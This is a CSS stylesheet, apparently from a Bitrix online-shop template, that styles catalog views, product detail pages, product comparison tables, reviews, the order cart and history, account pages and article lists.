	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:before { content: ""; display: block; position: absolute; left: 1px; top: 7px; width: 2px; height: 2px; background: #1d1a1a; }

	.left_block .internal_sections_list .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.left_block .internal_sections_list .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.left_block .internal_sections_list .child_wrapp a.title { text-decoration: none; }

	

	.item .child_container { display: none; z-index:10; background: #fff; }

	.item .child_container .child_wrapp { border: 0px; padding-top: 25px; padding-bottom: 12px; max-height:500px; overflow:auto; }

	.item .child_container .child_wrapp * { font-family: Ubuntu, Arial, Helvetica, sans-serif; }

	.item .child_container .child_wrapp .menu_title a { font-size: 12px; text-decoration: none; font-weight: 600; }

	.item .child_container .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.item .child_container .child_wrapp ul.child li:after { 

		content: ""; display: block ; position: absolute; left: 0px; top: 48%; width: 5px;
		height: 5px; background: #742A19; }



	.item.cur .child_container, .item.current .child_container { display: block; }

	.item .child_container .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.item .child_container .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.item .child_container .child_wrapp a.title { text-decoration: none; }

	

	/* diffrent view types styles */

		/*list*/

		.display_list .item_wrap { border-left: 1px solid #e7e7e7;  border-right: 1px solid #e7e7e7;  border-bottom: 1px solid #e7e7e7; }

		.display_list .item_wrap.prev { border-bottom-color: #fff; }

		.display_list .item_wrap:hover { border-color: #fff !important; }

		.display_list .list_item_wrapp:first-child { border-top:1px solid #e7e7e7; }

		.display_list .list_item_wrapp + div .list_item_wrapp { border-top-width: 0px; }

		.display_list .description_wrapp .wrapp_stockers { margin: 12px 0px 0px; font-size: 0px; }

		.display_list .description_wrapp .wrapp_stockers > div { display: inline-block; vertical-align: middle; }

		.display_list .item-title a, .display_list  .item-title a span { font-size: 18px; }

		.wrapp_stockers .like_icons { font-size: 0px; height: 30px; }

		.wrapp_stockers .like_icons > div { display: inline-block;margin:0 5px 0 0; }

		.wrapp_stockers .like_icons > div.offers_compare { margin: 0px 19px 0px 0px; }

		.wrapp_stockers .like_icons span { opacity: 1; visibility: visible; }

		.display_list .item-stock { margin: 0 0 0 14px;}

		.display_list .list_item .preview_text { line-height: 18px; margin: 14px 0px 0px;font-size: 12px; }

		.display_list .list_item .show_props a span { font-size: 12px; line-height: 18px; }

		.display_list .list_item .show_props { margin: 10px 0px -3px; }

		.display_list .list_item .show_props a i.icon { top: 0px; position: relative; margin-right: 7px; border-radius: 11px; -moz-border-radius: 11px; -webkit-border-radius: 11px; background: #383838; vertical-align: middle; }



		.display_list .list_item .show_props a.opened i.icon b { background-position: -34px -185px; }

		.display_list .list_item .show_props a i.icon, .display_list .list_item .show_props a i.icon b { display: inline-block; height: 11px; width: 11px; }

		.display_list .list_item .show_props a i.icon b { background: url('/bitrix/templates/our_shop/images/arrows.png') 2px -185px no-repeat; }



		.display_list .list_item .props_list_wrapp { display: none; margin:0; padding: 0px 0px 13px; }

		.props_list { border-collapse: collapse; }

		/*.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }

		.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; }

		.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}

		.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }

		.props_list tr td:first-child > span.whint { padding-right: 32px; }

		.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 6px; width: 2px; height: 2px; }

		.props_list tr td:first-child > .txt:before { top: 9px; }*/

		

		.display_list .sale_block { margin-top: 5px; }

		.bx_item_detail_scu .bx_scu_scroller_container{position: relative}



		/*block*/

		.catalog .catalog_block { margin-right: -20px; padding: 0px 0px 0px 0px; /*float: left;*/ width: 100%; }

		.ajax_load.block .top_wrapper { /*margin-right: -20px;*/ }

		.bottom_nav.block, .search.block .bottom_nav { position: relative; top: 5px; float: left; width: 100%; }

		.catalog .catalog_block:after { content: ""; display: block; clear: both; }

		.catalog_block .counter_wrapp { margin-bottom: 0px; padding-top: 0px; margin-top: -1px; white-space: nowrap; }

		.catalog_block .sku_props + .counter_wrapp, .catalog_block .woffers { padding-top: 17px;  }

		.catalog_block .hover_block { opacity: 0; visibility: hidden; max-height: 0; -webkit-transition: all .15s ease; -webkit-transition-delay: 0.5s; -moz-transition: all .15s ease; transition: all .15s ease; transition-delay: 0.05s; padding: 17px 0px 0px; }

		.catalog_block .hover_block .sku_props { margin: 0px; padding: 0px 0px 2px; }

		.catalog_block .image_wrapper_block { margin: 0 auto; margin-bottom: 10px; }

		.shadow_delay { transition-delay: 0.22s !important; }

		.catalog_block .item_wrap { height: auto !important; position: relative; z-index: 51; /*background: #fff;*/ padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover, .catalog_block .item_wrap.hover  { z-index: 52; padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover .hover_block, .catalog_block .item_wrap.hover .hover_block { opacity: 1; visibility: visible; max-height: 500px; }

		.catalog_block + .bottom_nav .ajax_load_btn { padding: 0px 0px 0px; position: relative; top: -22px; margin-bottom: -2px; }

		.catalog_block .counter_wrapp .more_text { display: none; }

		.catalog_block .wrap_nav { display: none; }

		.catalog_block .view_sale_block .values { margin-bottom: 3px; }


		.catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap  { margin-right: 0px; }

		

		/*table*/

		.module_products_list .foto-cell .image_wrapper_block, .module_products_list .foto-cell .image_wrapper_block a { max-width: 50px; min-width: 30px; height: 50px; line-height: 50px; }

		.module_products_list .cost.prices .price { float: none; display: inline-block; vertical-align: top; margin: 0px 4px 0px 0px; }

		.module_products_list .cost.prices .price.discount { margin: 0px; vertical-align: text-top; position: relative; top: -1px; }

		.module_products_list .counter_wrapp { padding: 0px; white-space: nowrap;}

		.module_products_list .counter_wrapp .button_block{white-space: normal;}

		.module_products_list  .counter_wrapp .button_block.wide { display: inline-block; width: auto; }

		.module_products_list .counter_wrapp .more_text { display: none; }

		.module_products_list .wrapp_stockers .like_icons > div:last-child { margin-right: 0px; }

		.adaptive_button, .adaptive_button .more_text { display: none; }

		

/*compare*/

.bx_compare .bx_sort_container { position: relative; }

.bx_sort_container .wrap_remove_button { position: absolute; top: -7px; right: 0px; }

.bx_compare .frame { margin: 0px 0px 0px 230px; position: relative; }

.bx_compare .frame .wraps { width: 10000% !important; overflow: hidden; font-size: 0px; }

.bx_compare .frame.props .wraps {margin-left: -230px;}

/*.bx_compare .frame.border:after { content: "";  background: #E5E5E5; width: 1px; height: 100%; right: 0px; top: 0px; position: absolute; }*/

.bx_compare .compare_view td { width: 230px; min-width: 230px; max-width: 230px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 40px 20px 20px 20px; font-size:13px; position:relative; text-align:left; vertical-align: top; overflow: hidden; }

.bx_compare .frame.border::after {background: #e5e5e5 none repeat scroll 0 0; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 1px;}

.bx_compare .compare_view .item_block { margin: 0px 20px 0px 0px; position: relative; }

.bx_compare .compare_view .item_block a { font-weight: 500; }

.bx_compare .compare_view .item_block .title { display: block; padding: 14px 0px 0px; }

.bx_compare .compare_view.data_table_props tr td .remove i { display: none; }

.bx_compare .compare_view.data_table_props td { border: 1px solid #e5e5e5; padding: 10px 27px 13px 18px; transition: none 0s ease 0s;}

.prop_title_table { position: absolute; left: 0px; width: 231px; overflow: hidden; z-index: 1; }

.prop_title_table .data_table_props td { opacity: 0; visibility: hidden; }

.bx_compare .prop_title_table .data_table_props tr td:first-child { display: table-cell; font-weight: 600; opacity: 1; visibility: visible; }

.bx_compare .prop_title_table .data_table_props tr td .remove i{display: inline-block;} 

.bx_compare .remove { position: absolute; top: 0px; z-index: 1; right: 0; }

.bx_compare .compare_view.top .remove { right: -13px; top: -13px; }

.bx_compare .compare_view.clone .remove { right: 15px; top: 12px; display: none; }

.bx_compare .compare_view.data_table_props  tr.hovered td { background: #f7f7f7; }

.bx_compare .compare_view.data_table_props  tr.hovered td .remove { display: block; }



.wrapp_scrollbar { position: relative; margin: 21px 0px 33px 230px; /*display: none;*/ }

.bx_compare .slider_navigation  { display: none; }

.bx_filtren_container ul { font-size: 0px; margin: 41px 0px 5px 0px; }

.bx_filtren_container ul li, .bx_filtren_container ul li:before { display: none; }

.bx_filtren_container ul li.visible { display: inline-block; vertical-align: top; margin: 0px 5px 5px 0px; }

.bx_filtren_container ul li span { font-size: 12px; line-height: 16px; text-transform: none; }



	/* Scrollbar */

	.wrapp_scrollbar .wr_scrollbar { margin: 0 38px 1em 38px; background: #e5e5e5; height: 1px; opacity: 0; }

	.wr_scrollbar .scrollbar { height: 5px; line-height: 0; display: none; position: relative; top: -3px; cursor: pointer; }

	.wr_scrollbar .scrollbar .handle { width: 100px; height: 3px; position: relative; top: 2px; background: #292a33; cursor: pointer; border-radius: 3px; }

	.wr_scrollbar .scrollbar .handle .mousearea { position: absolute; top: -9px; left: 0; width: 100%; height: 20px; }



/*catalog detail*/

.video_block { text-align: center; margin: 0px 0px 30px; }

.video_block .description { text-align: left; }

.catalog_detail .item_main_info  .stickers { top: 22px; left: 22px; }

.offers_img, .offers_img a { transition: opacity 0.1s ease; text-align: center; }

.offers_img.wof { opacity: 0; }

.img_wrapper .wrapp_thumbs { position: relative; }

.thumbs_navigation ul li { position: absolute; top: 50%; margin-top: -14px; background: #FFF; z-index: 2; }

.img_wrapper .thumbs_navigation ol li { display: none; }

.img_wrapper .thumbs_navigation ul li.flex-nav-prev { left: 0px; }

.img_wrapper .thumbs_navigation ul li.flex-nav-next { right: 0px; }

.info_item .top_info, .info_item .middle_info { border-bottom: 1px solid #F2F2F2; padding: 29px 30px; overflow: hidden; }

.info_item .top_info .iblock { vertical-align: middle; line-height: 0px; }

.catalog_detail .top_info .like_icons { top: 0px; font-size: 0px; }

.catalog_detail .top_info .like_icons  > div { display: inline-block; vertical-align: top; }

.catalog_detail .top_info .like_icons  > div.text.added { border-radius: 2px; }

.catalog_detail .top_info .like_icons span.value { display: inline-block; vertical-align: top; border: 1px solid #e5e5e5; padding: 0px 2px; }

.catalog_detail .top_info .like_icons span.value.added { display: none; }

.catalog_detail .top_info .like_icons span.value:before { content: ""; display: inline-block; vertical-align: middle; width: 29px; height: 29px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 5px -15px no-repeat; margin: 0px 2px 0px 0px; }

/*.catalog_detail .top_info .like_icons span.value:after { top: 1em; left: 0; content: attr(title); }*/

.catalog_detail .top_info .like_icons .wish_item.added span.value:before { background-position: 5px -44px; }

.catalog_detail .top_info .like_icons .compare_item span.value:before { background-position: -20px -13px; }

.catalog_detail .top_info .like_icons .compare_item.added span.value:before { background-position: -18px -44px; }

.catalog_detail .top_info .like_icons span { font-size: 11px; opacity: 1; visibility: visible; border: 0px; display: inline-block; vertical-align: middle; margin: 0px; background: none; }

.catalog_detail .top_info .like_icons span:hover { background: none; }

.catalog_detail .top_info .like_icons span.value span { display: inline-block; margin: 1px 7px 0px 0px; }

.info_item .top_info .article { display: block; font-size: 11px; line-height: 23px; padding: 0 0 5px;}

.info_item .top_info .article .value { background: #f0f0f0; padding: 5px 7px; margin: 0px 0px 0px 6px; }

.info_item .top_info .brand { padding: 0 10px 10px;text-align: center;width: 53%; }

.info_item .middle_info .prices .price { font-size: 28px; line-height: 20px; padding-right: 5px; }

.info_item .middle_info .prices .discount * { margin-top: 12px; font-size: 16px; }

.info_item .middle_info .prices .sale_block { margin: 11px 0px 0px; }

.info_item .middle_info .view_sale_block { margin-top: 9px; }

.info_item .middle_info .item-stock { margin: 14px 0px 0px; }

.info_item .middle_info .item-stock .store_view { cursor: pointer; }

.info_item .middle_info .prices_block { width: 53%; padding: 0px 20px 0px 0px; }

.info_item .middle_info .prices_block  .rating { margin: 16px 0px 0px;  }

.info_item .middle_info .buy_block  { width: 47%; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp, .info_item .middle_info .buy_block .buys_wrapp { padding-top: 15px; }

.ajax_load.table .counter_wrapp { padding-top: 0px; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp.woffers, .ajax_load  .counter_wrapp.woffers { transition: opacity 0.1s ease; opacity: 0; }

.info_item .middle_info .buy_block .counter_wrapp { padding: 0px; white-space: nowrap; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block { margin-right: 15px; width: 116px; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block input[type="text"] { width: 62px; }

.info_item .middle_info .buy_block .counter_wrapp .more_text { font-size: 12px; white-space: normal; }

.info_item .middle_info .buy_block .one_click { margin: 15px 0px 0px; transition: opacity 0.1s ease; }

.noffer .info_item .middle_info .buy_block .one_click { opacity: 1; }

.info_item .middle_info .preview_text { padding: 22px 0px 0px 0px; font-size: 13px; line-height: 18px; }

.buy .counter_wrapp { padding: 0px; }



.catalog_detail .tabs-head li.current { /*border-color: #e5e5e5;*/ }

.catalog_detail .tabs_section { margin: -10px 0px 0px; }

.catalog_detail .tabs_section .tabs-head li { margin-top: 10px; }



.catalog_detail .stock_board { padding: 20px 15px 19px 84px; background: #f7f7f7; border-bottom: 1px solid #e5e5e5; position: relative; font-size: 12px; }

.catalog_detail .stock_board:before { content: ""; display: inline-block; position: absolute; width: 45px; height: 45px; background: url('/bitrix/templates/our_shop/images/icons_goods.png') -1px -139px no-repeat; left: 25px; top: 21px; }

.catalog_detail .stock_board .title { font-size: 14px; font-weight: 600; }

.catalog_detail .stock_board .read_more { font-size: 12px; }

.catalog_detail .stock_board  .txt { margin: 5px 0 4px; line-height: 18px; }




#content  .share_wrapp .text.button {
    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	display: flex;
	align-items: center;

	color: #fff;
    border: none;
    text-transform: none;
    padding-left: 44px;
    padding-right: 0px;
}

.share_wrapp .text.button:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 24px;
    height: 24px;
    background: url('/upload/share-w.svg') no-repeat center / cover;
    left: 9px;
    top: 9px;
}

.share_wrapp .shares {
    display: none;
    position: absolute;
    top: 42px;
    left: -5px;
    z-index: 2;
    background: #fff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, .12);
    border-radius: 2px;
    margin: 0px -20px;
    width: 155px;
}

.share_wrapp .shares .b-share {
    padding: 20px 20px 15px !important;
}

.share_wrapp .shares .b-share a {
    padding: 0px !important;
}

.share_wrapp .shares .b-share a:nth-child(3n) {
    margin-right: 0px;
}

.share_wrapp .shares:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border: 11px solid transparent;
    border-bottom-color: #fff;
    left: 50%;
    top: -16px;
    margin-left: -11px;
}

.catalog_detail .props_list { 
        width: 95%; 
		max-width: 1530px;
		display: flex; 
		-webkit-justify-content: space-between;
        justify-content: space-between; 
		margin: 0 auto; }
		
.catalog_detail .right-info .props_list {width: 100%; margin: 0;  }

.catalog_detail .right-info {padding-left: 30px;}		
		
.prod_detail{
	width: 25%
}
@media(max-width: 	1440px){
	.prod_detail{
		width: 	22%;
	}
}
#content .catalog_detail .props_list div {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	text-align: left;
	color: #242424;

}
#content .catalog_detail .props_list .product-table__title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: left;
	text-transform: uppercase;
	color: #742A19;
}

@media(max-width: 	1440px){
	#content .catalog_detail .props_list .product-table__title {
		font-size: 	18px;
	}
}

#content .catalog_detail .props_list .product-table__title:after{
	content: "";
	display: none;
	background: #742A19;
	width: 50px;
	height: 3px;
	margin: 0 auto;
	margin-top: 18px;
	margin-bottom: 30px;
}
.catalog_detail .tabs_content .char_block {margin-bottom:30px;}

.catalog_detail .props_list td { vertical-align: bottom; font-size: 13px; }

.props_list .hint { position: absolute; top: 0px; right: -8px; }

.props_list .hint .icon { background: #eef1f1; border-radius: 100%; }

.catalog_detail .tabs_content  .descr_div > div { padding-bottom: 4px; }

.catalog_detail .tabs_content .descr_div .char_block{ width: 50%; padding: 0px 40px 36px 0px; margin-bottom:0;}

.catalog_detail .tabs_content .descr_div .char_block.wide{ width: 100%;}

.catalog_detail .tabs_content .descr_div .char_block + .serv { padding: 0px 0px 0px 10px; }

.catalog_detail .tabs_content .serv{ width: 50%; }

.catalog_detail .tabs_content .serv.block_view { padding: 0px; }



.props_block .char { margin: 12px 0; display: inline-block; width: 15%; text-align: left; padding: 0px 10px 0px 0px; vertical-align: top; }

.props_block .char_name {text-align: left; font-weight: 400; font-size: 12px; }

.props_block .char_value { font-weight: 500; font-size: 14px; }

.catalog_detail .tabs_content .props_block .char { font-size: 13px; }

.catalog_detail .tabs_content .props_block .char .hint { position: absolute; top: 0px; right: -19px; }



.catalog_detail .wrapp_docs { width: 25%; padding: 0px 20px 0px 0px; }

.button.wicon i { background-position: -91px -206px; margin: 0px 10px 0px 5px; }

.catalog_detail .show_btn { width: 15%; float: left; }

.catalog_detail .form_wr { width: 85%; font-size: 12px; padding: 0px 0px 0px 21px; float: left; }



.catalog_detail .buy_block  .button.in-cart i { background-position: -36px -3px; margin-right: 10px; width: 12px; }



.forms .text_block { width: 29%; font-size: 13px; padding: 0px 60px 0px 0px; }

.forms .form_block { width: 71%; }



	/*reviews*/

	.reviews-reply-field .lhe-stat-toolbar-cont { border: 1px solid #E5E5E5; border-bottom-width: 0px; box-sizing: border-box; border-radius: 2px 2px 0px 0px; background-color: #F7F7F7; }

	.reviews-reply-field iframe{ border: 1px solid #E5E5E5 !important; box-sizing: border-box; border-radius: 0px 0px 2px 2px; background-color: #F7F7F7; }

	.reviews-reply-field-upload { padding: 11px 0px 19px; }

	.forum-upload-file-attach { font-size: 13px; }

	.reviews-reply-field input[type="checkbox"] { display: none; }

	.filter label span { line-height: 14px; }

	.reviews-reply-field-settings { padding: 0px 0px 16px; }

	.reviews-post-reply-buttons { margin: 0px 0px 2px; }

	.reviews-reply-buttons .button:first-child { margin: 0px 13px 0px 0px; }

	.reviews-post-reply-buttons a { font-size: 11px; }

	.reviews-reply-header, .reviews-reply-fields label { margin: 0px 0px 2px 0px; display: block; }

	.reviews-reply-fields { margin: 0px 0px 19px 0px; }

	.reviews-block-container { margin: 0px 0px 30px 0px; }

	.reviews-post-table { font-size: 12px; border-bottom: 1px solid #e5e5e5; width: 100%; margin: 0px 0px 13px; }

	.reviews-post-table thead td .message-post-date{ line-height: 14px; padding-left: 16px; font-size: 10px; background: url('/bitrix/templates/our_shop/images/clock_small.png') -2px -4px no-repeat; margin-left: 10px; display: inline-block; }

	.reviews-post-reply-buttons span.separator { background-color: #E0E0E0; display: inline-block; margin: 0 4px; height: 8px; line-height: 5px; width: 1px; }

	.reviews-post-table .reviews-text { margin: 3px 0px 3px; }

	.forum-quote { background: #f8f2d4; width: 100%; margin: 5px 0px 0px; }

	blockquote.bx-quote { background: #f8f2d4 !important; }

	.forum-quote tr th { text-indent: -9999px; display: none; }

	.forum-quote tbody tr td { border: 1px solid #dddddd; padding: 8px 13px 0px; background: url("/bitrix/templates/our_shop/images/font_quote.gif") no-repeat scroll -1px -1px; }

	.forum-quote tbody tr td a, .reviews-header-title a  { cursor: default; }

	.reviews-reply-field-captcha .text_block { padding: 0px 10px 0px 0px; font-size: 12px; }

	.reviews-reply-field-captcha .capch_block { padding: 17px 0px 0px; line-height: 0px; }

	div.reviews-header-box { color: #fff; }

	div.reviews-info-box, .reviews-note-box { border: 1px solid #ddd; padding: 10px; margin: 0px 0px 20px; }

	div.reviews-code-box { font-size: 12px; width: 100%; border-width:1px solid #ddd; background: #f8f2d4; }

	div.reviews-code-box ol, div.reviews-code-box ol li, div.reviews-code-box ol li span { margin: 0; padding: 0; border: none; }

	div.reviews-code-box ol { list-style: decimal; margin-left: 3em; padding:0.5em 0;}

	div.reviews-code-box ol li { list-style: decimal-leading-zero; list-style-position: outside !important; padding: 0 0.5em 0 1.5em !important; margin: 0; line-height: 1.5em; }

	.reviews-note-box  p { margin-bottom: 0px; }

	.reviews-note-box .reviews-note-error { color: #e62222 ; }

	

/*order items*/

.bx_ordercart .module-cart thead tr td.item { text-align: center; }

.bx_ordercart .module-cart table td.name-cell.no_img, .bx_ordercart .module-cart table td.custom .no_img { padding-top: 8px; }

.bx_ordercart .module-cart table td.cost-cell.no_img { padding-top: 9px; }

.bx_ordercart .module-cart table td.cost-cell.notes.no_img { padding-top: 6px; }

.bx_ordercart .module-cart table tbody td.custom { padding-top: 54px; }

.bx_ordercart.basket_wrapp { margin: 0px; }

.bx_ordercart .module-cart td { white-space: nowrap; }

.bx_ordercart_order_sum { width: 100%; margin: 10px 0px 6px; }

.bx_ordercart_order_sum td { font-size: 14px; padding-top: 5px; padding-bottom: 5px; }

.bx_ordercart_order_sum td.custom_t1 { width: 89%; padding: 0px 29px 0px 0px; text-align: right; }

.bx_ordercart_order_sum td.fwb { font-weight: 600; vertical-align: top; padding-top: 5px; }

.bx_ordercart_order_sum td.fwb strike { font-size: 12px; font-weight: 500; }

.bx_section_bottom h3 { margin-bottom: 29px; }

.bx_section_bottom .bx_block { margin-bottom: 20px; }

.bx_ordercart_order_pay_center { text-align: right; margin: 0px 0px 5px; }

.confirm .bx_section { padding-left: 88px; }

.confirm h3 { position: relative; padding: 5px 0px 12px 0px; }

.sale_order_full_table.pay { margin: 35px 0px 0px; }

.confirm h5 { margin-bottom: 10px; }

#order_form_div .confirm .button { font-size: 10px; padding-top: 11px; padding-bottom: 10px; }

#order_form_div input[type="submit"] { font-size: 10px; padding: 11px 21px 10px 20px; text-transform: uppercase; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; outline: none; cursor: pointer; line-height: 16px; background: #DDD; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align: center; display: inline-block; border: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; }



/*personal*/

.border_block { padding: 38px 43px; border: 1px solid #E5E5E5; position: relative; }

.form-block-wr .main .iblock, .soc-serv-main  { font-size: 12px; }

.form-block-wr  .but-r { padding: 26px 0px 0px 0px; }

.soc-serv-main .soc-serv-title-grey { padding: 0px 0px 14px; }

.passw .text_block { padding-top: 35px; }

.adaptive { display: none; }



/*history list*/

.filter_block { padding: 17px 24px 14px; overflow:hidden;}

.filter_block  ul { font-size: 0px; margin: 0px; float:left;}

.filter_block  ul li { font-size: 13px; display: inline-block; vertical-align: top; font-weight: 600; padding: 0px 25px 0px 0px; }

.filter_block  ul li:before { display: none; }

.filter_block  ul li:last-child { padding-right: 0px; }

.filter_year {float: right;margin: -5px 0;width: 100px;}

.filter_year .common_select .common_select-link {margin: 0;}

.module-orders-list.colored thead td { padding-bottom: 9px; }

.module-orders-list.colored tbody td { padding: 15px 5px 15px; }

.module-order-history .module-orders-list .tr-d:hover td { background: #f7f7f7; }

.module-orders-list.colored tbody td.not_payed { color: #e62222; }

.module-orders-list.colored tbody td.payed { color: #37ac09; }

.module-orders-list .status.canceled{color: #e62222;}

.module-orders-list.colored tbody td.price-cell, .module-orders-list.colored tbody td.summ-cell, .module-order-history.orderdetail .module-orders-list tr td.price { font-weight: 600; white-space: nowrap; }

tr.drop td { border-top-width: 0px; }



/*history detail*/

.module-order-history.orderdetail .module-orders-list tr td { border: 1px solid #e5e5e5; padding: 11px 19px 14px; text-align: left; }

.module-order-history.orderdetail .module-orders-list tr.title td { border:0px; padding: 0px; }

.module-order-history.orderdetail h4 { margin: 36px 0 27px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg { text-align: center;border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg + .vname { border-left-width: 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .text { font-size: 13px; width: 73%; padding: 0px 10px 0px 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .pays { width: 27%; text-align: right; }

.module-order-history.orderdetail .result-row { margin: 19px 0px 0px; }

.module-order-history.orderdetail .result-row .result { padding: 0px;  }

.module-order-history.orderdetail .result-row .result td { padding: 0px; border: 0px; }

.module-order-history.orderdetail .module-orders-list thead tr td { padding: 8px 12px 9px; background: #f7f7f7; border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td { border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:first-child { border-left-width: 1px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:last-child { border-right-width: 1px; }

.module-order-history.orderdetail .module-orders-list tr td .bx_ol_sku_prop td { border: 0px; padding: 0px; font-size: 12px; }



/*auth*/

.forgot { font-size: 12px; float: right; }

.but-r .buttons { margin: 21px 0px 0px 0px; }

.soc-serv-main .row { margin: 0px; }

.bx-touch .fancybox-nav span { visibility: visible; }

.back .back { margin: 10px 0px 0px; display: inline-block; }



/* front-page sliders */

	.specials_slider_wrapp, .tab_slider_wrapp {/* margin: 0 -20px; padding: 32px 20px 22px;*/ }

	

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin: 1px -13px 20px; padding: 0 13px; }
/*
	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	
*/


/* viewed product slider */

	.common_product .content_inner { margin: -13px -13px 0; padding: 13px 13px 0; }

	.common_product .flex-viewport { margin: 0px -13px; padding: 0 13px; }

	.common_product .flex-viewport ul.slides { margin: 0px -13px; padding: 0 13px; }



/*subscribe*/

.subscribe-edit .more_text_small { padding-left: 20px; }

.subscribe-edit h5 { font-size: 13px; margin-bottom: 5px; }

.data-table.top .left_blocks { width: 40%; }

.data-table.top .right_blocks { width: 60%; }



/*search*/

.search-page-wrap .form-control { float: left; margin: 0px 10px 0px 0px; }



/*brands*/

.similar_products_wrapp h3 { margin-bottom: 37px; padding: 7px 0px 0px; }

.similar_products_wrapp .slider_navigation.top_big { top: -66px; }

.similar_products_wrapp .wrapper_block .all_wrapp { margin: 0px; }



/*articles*/

.row { margin: 30px -15px 0px -15px; font-size: 0px; }

.row .item_block { padding: 0px 15px 0px 15px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.row .item_block > a { display: block; overflow: hidden; }

.row .item_block > a img, .articles-list.lists_block  .item .left-data img { vertical-align: middle; max-height: 100%; max-width: 100%; }

.articles-list.vertical .item  { /*float: left;*/ display: inline-block; vertical-align: top; width: 32%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0px 0px 37px; overflow: hidden; }
.articles-list.vertical.smi_list .item{
	width: 100%;
}
.articles-list.vertical .item_block.item { padding: 0px 0px 0px 0px; border-bottom-width: 0px; margin-top: 0px; }
.articles-list.vertical .item_block.item:nth-child(3n-1){
	margin-right: 	25px;
	margin-left: 	25px;	
	
}
.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
@media (max-width: 1600px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	20px;
		margin-left: 	20px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
@media (max-width: 1280px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	15px;
		margin-left: 	15px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
.articles-list.vertical .item_block.item  .left-data { float: none; width: 100%; text-align: center; max-width: initial; }

.articles-list.vertical .item_block.item .left-data a { height: 290px; line-height: 185px; margin: 0px 0px 14px; overflow: hidden; }
.articles-list.vertical .item_block.item .left-data a:hover img{
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.articles-list .item_block.item  .left-data a { overflow: hidden; }

.articles-list.vertical .item_block.item  .left-data img { max-height: 100%; max-width: 100%;transition: 0.7s}

.articles-list.vertical .item_block.item  .right-data { float: none; width: 100%; text-align: left; margin: 0px; }

.articles-list.vertical .item .date_small { 
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 19px;
    color: #909090;
    padding-left: 10px;
    border-left: 3px solid #742A19;
    margin-top: 18px;
    margin-bottom: 10px;
 }

.articles-list.vertical .item .item-title { margin-bottom: 7px; }

.articles-list.vertical .item .item-title a span { 

	    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #242424; }
.articles-list.vertical .item .item-title a span:hover{
	color:#340a00
}
.articles-list.vertical .item_block.item .right-data .preview-text { margin: 0px; padding: 0px; }



.articles-list.lists_block .item .left-data {
    max-width: 190px;
    width: 22%;
    text-align: center;
}

.articles-list.lists_block.faq .item .left-data {
    max-width: 175px;
}

.articles-list.lists_block .item .left-data a {
    height: 130px;
    line-height: 125px;
}

.articles-list.lists_block.faq .item .left-data a {
    height: 120px;
    line-height: 115px;
}

.articles-list.lists_block .item {
    margin-top: 30px;
    padding: 0px 0px 30px 0px;
    border-bottom: 1px solid #e5e5e5;
}

.articles-list.lists_block .item:first-child {
    margin-top: 0px;
}

